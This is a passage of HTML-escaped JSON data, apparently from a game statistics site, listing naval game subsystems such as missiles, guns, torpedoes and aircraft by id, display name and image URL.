,\&quot;id\&quot;:\&quot;R93M\&quot;,\&quot;name\&quot;:\&quot;R-93M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Rafale.jpeg?v=129fc365\&quot;,\&quot;id\&quot;:\&quot;Rafale\&quot;,\&quot;name\&quot;:\&quot;Rafale M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAH66.jpeg?v=2e20fe7c\&quot;,\&quot;id\&quot;:\&quot;RAH66\&quot;,\&quot;name\&quot;:\&quot;RAH-66 Comanche\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAH66B.jpeg?v=78ce2ebc\&quot;,\&quot;id\&quot;:\&quot;RAH66B\&quot;,\&quot;name\&quot;:\&quot;RAH-66B Sea Comanche\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Railgun.jpeg?v=5e5f2bcb\&quot;,\&quot;id\&quot;:\&quot;Railgun\&quot;,\&quot;name\&quot;:\&quot;Mark 51 AGS (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM1.jpeg?v=109591ba\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM1\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial RAMSTORM 1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM1_Warhead.jpeg?v=30afc468\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM1_Warhead\&quot;,\&quot;name\&quot;:\&quot;RAMSTORM 1 REC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM4.jpeg?v=d5ecce52\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM4\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial RAMSTORM 4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM4_RIM161B.jpeg?v=632209f2\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM4_RIM161B\&quot;,\&quot;name\&quot;:\&quot;RIM-161B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM4_Warhead.jpeg?v=ece778fd\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM4_Warhead\&quot;,\&quot;name\&quot;:\&quot;RAMSTORM 4 REC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RapidFire.jpeg?v=ea9de227\&quot;,\&quot;id\&quot;:\&quot;RapidFire\&quot;,\&quot;name\&quot;:\&quot;RAPIDFire (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RapidFireLMM.jpeg?v=f4f69443\&quot;,\&quot;id\&quot;:\&quot;RapidFireLMM\&quot;,\&quot;name\&quot;:\&quot;RapidFire LMM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBS15.jpeg?v=0bfaf700\&quot;,\&quot;id\&quot;:\&quot;RBS15\&quot;,\&quot;name\&quot;:\&quot;RBS-15\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBS15F.jpeg?v=c9abe66c\&quot;,\&quot;id\&quot;:\&quot;RBS15F\&quot;,\&quot;name\&quot;:\&quot;RBS-15F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBS15MK4.jpeg?v=a51f63f4\&quot;,\&quot;id\&quot;:\&quot;RBS15MK4\&quot;,\&quot;name\&quot;:\&quot;RBS 15 MK4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU1000.jpeg?v=85b5770e\&quot;,\&quot;id\&quot;:\&quot;RBU1000\&quot;,\&quot;name\&quot;:\&quot;RBU-1000 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU10000.jpeg?v=6528e6ad\&quot;,\&quot;id\&quot;:\&quot;RBU10000\&quot;,\&quot;name\&quot;:\&quot;RBU-10000 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU12000.jpeg?v=60e61228\&quot;,\&quot;id\&quot;:\&quot;RBU12000\&quot;,\&quot;name\&quot;:\&quot;RBU-12000 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU16000.jpeg?v=b26ab858\&quot;,\&quot;id\&quot;:\&quot;RBU16000\&quot;,\&quot;name\&quot;:\&quot;RBU-16000 (300mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU2500.jpeg?v=f0b6d5e7\&quot;,\&quot;id\&quot;:\&quot;RBU2500\&quot;,\&quot;name\&quot;:\&quot;RBU-2500 (212 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU6000.jpeg?v=c918b8a7\&quot;,\&quot;id\&quot;:\&quot;RBU6000\&quot;,\&quot;name\&quot;:\&quot;RBU-6000 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09ASWRocket.jpeg?v=0e1dd4c7\&quot;,\&quot;id\&quot;:\&quot;RD09ASWRocket\&quot;,\&quot;name\&quot;:\&quot;ASW Rocket\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09STOP.jpeg?v=f2858208\&quot;,\&quot;id\&quot;:\&quot;RD09STOP\&quot;,\&quot;name\&quot;:\&quot;STOP (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09UMTAS.jpeg?v=dabebf27\&quot;,\&quot;id\&quot;:\&quot;RD09UMTAS\&quot;,\&quot;name\&quot;:\&quot;UMTAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09USV.jpeg?v=b746ae24\&quot;,\&quot;id\&quot;:\&quot;RD09USV\&quot;,\&quot;name\&quot;:\&quot;RD09 Marlin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ReaperBlock1.jpeg?v=ce63036c\&quot;,\&quot;id\&quot;:\&quot;ReaperBlock1\&quot;,\&quot;name\&quot;:\&quot;Reaper Block I\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/REDRUMLauncher.jpeg?v=445362b5\&quot;,\&quot;id\&quot;:\&quot;REDRUMLauncher\&quot;,\&quot;name\&quot;:\&quot;RDR Launcher (200mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/REDRUMRailgun.jpeg?v=f630c949\&quot;,\&quot;id\&quot;:\&quot;REDRUMRailgun\&quot;,\&quot;name\&quot;:\&quot;RDR Railgun (150mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RedShark.jpeg?v=388e4301\&quot;,\&quot;id\&quot;:\&quot;RedShark\&quot;,\&quot;name\&quot;:\&quot;Red Shark (382 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Remora.jpeg?v=25901acc\&quot;,\&quot;id\&quot;:\&quot;Remora\&quot;,\&quot;name\&quot;:\&quot;Remora-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RemoraRemoteLauncher.jpeg?v=4131910f\&quot;,\&quot;id\&quot;:\&quot;RemoraRemoteLauncher\&quot;,\&quot;name\&quot;:\&quot;Remora Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RG30.jpeg?v=ad94f897\&quot;,\&quot;id\&quot;:\&quot;RG30\&quot;,\&quot;name\&quot;:\&quot;RG-30 Mk2 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RG30Buckshot.jpeg?v=91b807a4\&quot;,\&quot;id\&quot;:\&quot;RG30Buckshot\&quot;,\&quot;name\&quot;:\&quot;RG-30 Buckshot (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RG32.jpeg?v=b5fddda1\&quot;,\&quot;id\&quot;:\&quot;RG32\&quot;,\&quot;name\&quot;:\&quot;RG-32 Mk1 (150mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RGM184A.jpeg?v=fbebf0cb\&quot;,\&quot;id\&quot;:\&quot;RGM184A\&quot;,\&quot;name\&quot;:\&quot;RGM-184A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RHan122B.jpeg?v=e2335f1f\&quot;,\&quot;id\&quot;:\&quot;RHan122B\&quot;,\&quot;name\&quot;:\&quot;R-Han 122B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Rhombat.jpeg?v=36fef831\&quot;,\&quot;id\&quot;:\&quot;Rhombat\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Rhombat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Richelieu100mm.jpeg?v=0b888d54\&quot;,\&quot;id\&quot;:\&quot;Richelieu100mm\&quot;,\&quot;name\&quot;:\&quot;100\\/45 Mle-1930M (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Richelieu152mm.jpeg?v=218d8e00\&quot;,\&quot;id\&quot;:\&quot;Richelieu152mm\&quot;,\&quot;name\&quot;:\&quot;152\\/55 Mle-1930M (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Richelieu380mm.jpeg?v=3f432f83\&quot;,\&quot;id\&quot;:\&quot;Richelieu380mm\&quot;,\&quot;name\&quot;:\&quot;380\\/45 Mle-1935M (380 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM116.jpeg?v=2fadd407\&quot;,\&quot;id\&quot;:\&quot;RIM116\&quot;,\&quot;name\&quot;:\&quot;RIM-116 RAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM116B.jpeg?v=1e8d66d9\&quot;,\&quot;id\&quot;:\&quot;RIM116B\&quot;,\&quot;name\&quot;:\&quot;RIM-116B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM116C.jpeg?v=be1f4db5\&quot;,\&quot;id\&quot;:\&quot;RIM116C\&quot;,\&quot;name\&quot;:\&quot;RIM-116C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM156A.jpeg?v=14505f48\&quot;,\&quot;id\&quot;:\&quot;RIM156A\&quot;,\&quot;name\&quot;:\&quot;RIM-156A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM161.jpeg?v=f61b0ff6\&quot;,\&quot;id\&quot;:\&quot;RIM161\&quot;,\&quot;name\&quot;:\&quot;RIM-161 (SM-3)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM161IIB.jpeg?v=a713acbc\&quot;,\&quot;id\&quot;:\&quot;RIM161IIB\&quot;,\&quot;name\&quot;:\&quot;RIM-161 Block IIB\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM161SM3.jpeg?v=5c54c9db\&quot;,\&quot;id\&quot;:\&quot;RIM161SM3\&quot;,\&quot;name\&quot;:\&quot;RIM-161 (SM-3 IIA)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM162D.jpeg?v=3e5207ed\&quot;,\&quot;id\&quot;:\&quot;RIM162D\&quot;,\&quot;name\&quot;:\&quot;RIM-162D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM162ESSM.jpeg?v=3453260b\&quot;,\&quot;id\&quot;:\&quot;RIM162ESSM\&quot;,\&quot;name\&quot;:\&quot;RIM-162 ESSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM174.jpeg?v=2d7fb66e\&quot;,\&quot;id\&quot;:\&quot;RIM174\&quot;,\&quot;name\&quot;:\&quot;RIM-174 (SM-6)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM174C.jpeg?v=2d7fb66e\&quot;,\&quot;id\&quot;:\&quot;RIM174C\&quot;,\&quot;name\&quot;:\&quot;RIM-174C (SM-6 Block Ib)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM200.jpeg?v=622450dd\&quot;,\&quot;id\&quot;:\&quot;RIM200\&quot;,\&quot;name\&quot;:\&quot;RIM-200\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM200R.jpeg?v=622450dd\&quot;,\&quot;id\&quot;:\&quot;RIM200R\&quot;,\&quot;name\&quot;:\&quot;RIM-200ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM66E.jpeg?v=d977cd74\&quot;,\&quot;id\&quot;:\&quot;RIM66E\&quot;,\&quot;name\&quot;:\&quot;RIM-66E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM7.jpeg?v=27110b52\&quot;,\&quot;id\&quot;:\&quot;RIM7\&quot;,\&quot;name\&quot;:\&quot;RIM-7 Sea Sparrow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM8TalosNuke.jpeg?v=eed7ddd7\&quot;,\&quot;id\&quot;:\&quot;RIM8TalosNuke\&quot;,\&quot;name\&quot;:\&quot;RIM-8 Talos (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Roland2.jpeg?v=4346e08c\&quot;,\&quot;id\&quot;:\&quot;Roland2\&quot;,\&quot;name\&quot;:\&quot;Roland 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RPK1Vihr.jpeg?v=a6a519cd\&quot;,\&quot;id\&quot;:\&quot;RPK1Vihr\&quot;,\&quot;name\&quot;:\&quot;RPK-1 Vikhr\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RTAA.jpeg?v=1a9f0e5b\&quot;,\&quot;id\&quot;:\&quot;RTAA\&quot;,\&quot;name\&quot;:\&quot;RT-AA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RTAS.jpeg?v=56ed1970\&quot;,\&quot;id\&quot;:\&quot;RTAS\&quot;,\&quot;name\&quot;:\&quot;RT-AS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RTAU.jpeg?v=0b690161\&quot;,\&quot;id\&quot;:\&quot;RTAU\&quot;,\&quot;name\&quot;:\&quot;RT-AU\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RUM139.jpeg?v=a45178cf\&quot;,\&quot;id\&quot;:\&quot;RUM139\&quot;,\&quot;name\&quot;:\&quot;RUM-139 Swarmer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RUR5ASROC.jpeg?v=7cb19a8f\&quot;,\&quot;id\&quot;:\&quot;RUR5ASROC\&quot;,\&quot;name\&quot;:\&quot;RUR-5 ASROC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RUR5BSROC.jpeg?v=7cb19a8f\&quot;,\&quot;id\&quot;:\&quot;RUR5BSROC\&quot;,\&quot;name\&quot;:\&quot;RUR-5B ASROC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RUR5CASROC.jpeg?v=f26773e3\&quot;,\&quot;id\&quot;:\&quot;RUR5CASROC\&quot;,\&quot;name\&quot;:\&quot;RUR-5C ASROC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S10Granat.jpeg?v=d3cb6f16\&quot;,\&quot;id\&quot;:\&quot;S10Granat\&quot;,\&quot;name\&quot;:\&quot;S-10 Granat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S25OFM.jpeg?v=5ffd4afb\&quot;,\&quot;id\&quot;:\&quot;S25OFM\&quot;,\&quot;name\&quot;:\&quot;S-25OFM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S300.jpeg?v=165ffa9c\&quot;,\&quot;id\&quot;:\&quot;S300\&quot;,\&quot;name\&quot;:\&quot;S-300\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S300F.jpeg?v=165ffa9c\&quot;,\&quot;id\&quot;:\&quot;S300F\&quot;,\&quot;name\&quot;:\&quot;S-300F Fort\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S350Vityaz.jpeg?v=a069ce47\&quot;,\&quot;id\&quot;:\&quot;S350Vityaz\&quot;,\&quot;name\&quot;:\&quot;S-350 Vityaz\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S500.jpeg?v=1b143d88\&quot;,\&quot;id\&quot;:\&quot;S500\&quot;,\&quot;name\&quot;:\&quot;S-500 Prometheus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S70B.jpeg?v=a4d81b6e\&quot;,\&quot;id\&quot;:\&quot;S70B\&quot;,\&quot;name\&quot;:\&quot;S-70BM Sledopit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S97Raider.jpeg?v=bd81ed26\&quot;,\&quot;id\&quot;:\&quot;S97Raider\&quot;,\&quot;name\&quot;:\&quot;S-97 Raider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sadral.jpeg?v=c18f16cf\&quot;,\&quot;id\&quot;:\&quot;Sadral\&quot;,\&quot;name\&quot;:\&quot;Sadral\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sahi209.jpeg?v=140d838d\&quot;,\&quot;id\&quot;:\&quot;Sahi209\&quot;,\&quot;name\&quot;:\&quot;Sahi-209 Block-II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SAM175Skysaber.jpeg?v=476bbe8b\&quot;,\&quot;id\&quot;:\&quot;SAM175Skysaber\&quot;,\&quot;name\&quot;:\&quot;SAM-175 Skysaber\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Scorpion.jpeg?v=b4e7d4e1\&quot;,\&quot;id\&quot;:\&quot;Scorpion\&quot;,\&quot;name\&quot;:\&quot;Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Scorpion20mmGatling.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Scorpion20mmGatling\&quot;,\&quot;name\&quot;:\&quot;Gatling (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SeaDart.jpeg?v=acf6a152\&quot;,\&quot;id\&quot;:\&quot;SeaDart\&quot;,\&quot;name\&quot;:\&quot;Sea Dart\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SeahawkSigma.jpeg?v=886b3ae8\&quot;,\&quot;id\&quot;:\&quot;SeahawkSigma\&quot;,\&quot;name\&quot;:\&quot;Seahawk Sigma (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SeaRAM.jpeg?v=2a1a7ba3\&quot;,\&quot;id\&quot;:\&quot;SeaRAM\&quot;,\&quot;name\&quot;:\&quot;Sea RAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SeaViper.jpeg?v=131f717d\&quot;,\&quot;id\&quot;:\&quot;SeaViper\&quot;,\&quot;name\&quot;:\&quot;Sea Viper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sentinel25RFG.jpeg?v=3a19a788\&quot;,\&quot;id\&quot;:\&quot;Sentinel25RFG\&quot;,\&quot;name\&quot;:\&quot;Sentinel 25 RFG (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SH16.jpeg?v=ed2a9e99\&quot;,\&quot;id\&quot;:\&quot;SH16\&quot;,\&quot;name\&quot;:\&quot;SH-16 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SH37Viggen.jpeg?v=94fae36d\&quot;,\&quot;id\&quot;:\&quot;SH37Viggen\&quot;,\&quot;name\&quot;:\&quot;SH 37 Viggen\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Shkval.jpeg?v=c911f95e\&quot;,\&quot;id\&quot;:\&quot;Shkval\&quot;,\&quot;name\&quot;:\&quot;VA-111 Shkval (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Shogun.jpeg?v=eab7af15\&quot;,\&quot;id\&quot;:\&quot;Shogun\&quot;,\&quot;name\&quot;:\&quot;Den Sho gun (203 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ShtormS400.jpeg?v=5ced7dbd\&quot;,\&quot;id\&quot;:\&quot;ShtormS400\&quot;,\&quot;name\&quot;:\&quot;S-400 Triumf\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SilentHunter.jpeg?v=3211fed6\&quot;,\&quot;id\&quot;:\&quot;SilentHunter\&quot;,\&quot;name\&quot;:\&quot;Silent Hunter\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SimbadRC.jpeg?v=4301921a\&quot;,\&quot;id\&quot;:\&quot;SimbadRC\&quot;,\&quot;name\&quot;:\&quot;SIMBAD-RC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SKC28V.jpeg?v=45508551\&quot;,\&quot;id\&quot;:\&quot;SKC28V\&quot;,\&quot;name\&quot;:\&quot;SK C\\/28V (150mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SKC34V.jpeg?v=21f74d02\&quot;,\&quot;id\&quot;:\&quot;SKC34V\&quot;,\&quot;name\&quot;:\&quot;SK C\\/34V (380mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SKC34V2.jpeg?v=94a95d03\&quot;,\&quot;id\&quot;:\&quot;SKC34V2\&quot;,\&quot;name\&quot;:\&quot;SK C\\/28 (283mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SkyDragon.jpeg?v=10ec0e9e\&quot;,\&quot;id\&quot;:\&quot;SkyDragon\&quot;,\&quot;name\&quot;:\&quot;Sky Dragon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SkyViper.jpeg?v=48f8417c\&quot;,\&quot;id\&quot;:\&quot;SkyViper\&quot;,\&quot;name\&quot;:\&quot;Sky Viper (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SMART.jpeg?v=1847d640\&quot;,\&quot;id\&quot;:\&quot;SMART\&quot;,\&quot;name\&quot;:\&quot;SMART (324mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SNEB.jpeg?v=8cb70681\&quot;,\&quot;id\&quot;:\&quot;SNEB\&quot;,\&quot;name\&quot;:\&quot;Type 155 SNEB (68mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SNLEF21Artemis.jpeg?v=73c7385b\&quot;,\&quot;id\&quot;:\&quot;SNLEF21Artemis\&quot;,\&quot;name\&quot;:\&quot;F21 Artemis E (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SOMJ.jpeg?v=d7c952a7\&quot;,\&quot;id\&quot;:\&quot;SOMJ\&quot;,\&quot;name\&quot;:\&quot;SOM-J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sovraponte7662.jpeg?v=b1de230e\&quot;,\&quot;id\&quot;:\&quot;Sovraponte7662\&quot;,\&quot;name\&quot;:\&quot;Sovraponte (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SP12.jpeg?v=5302bf47\&quot;,\&quot;id\&quot;:\&quot;SP12\&quot;,\&quot;name\&quot;:\&quot;SP-12 Sapsan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SPEAR3.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;SPEAR3\&quot;,\&quot;name\&quot;:\&quot;SPEAR-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Spearfish.jpeg?v=da078275\&quot;,\&quot;id\&quot;:\&quot;Spearfish\&quot;,\&quot;name\&quot;:\&quot;Spearfish (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpearfishMod1.jpeg?v=da078275\&quot;,\&quot;id\&quot;:\&quot;SpearfishMod1\&quot;,\&quot;name\&quot;:\&quot;Spearfish Mod1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpikeER.jpeg?v=549a08d2\&quot;,\&quot;id\&quot;:\&quot;SpikeER\&quot;,\&quot;name\&quot;:\&quot;Spike ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpikeNLOS.jpeg?v=f8ee4d41\&quot;,\&quot;id\&quot;:\&quot;SpikeNLOS\&quot;,\&quot;name\&quot;:\&quot;Spike NLOS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sppu22_1.jpeg?v=00bb3b31\&quot;,\&quot;id\&quot;:\&quot;Sppu22_1\&quot;,\&quot;name\&quot;:\&quot;SPPU-22-1 (23mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Spyder.jpeg?v=2a5ee75c\&quot;,\&quot;id\&quot;:\&quot;Spyder\&quot;,\&quot;name\&quot;:\&quot;SPYDER-MR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpyderWing.jpeg?v=9cc8cf61\&quot;,\&quot;id\&quot;:\&quot;SpyderWing\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Spyder Wing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR5.jpeg?v=6c2988e6\&quot;,\&quot;id\&quot;:\&quot;SR5\&quot;,\&quot;name\&quot;:\&quot;SR-5 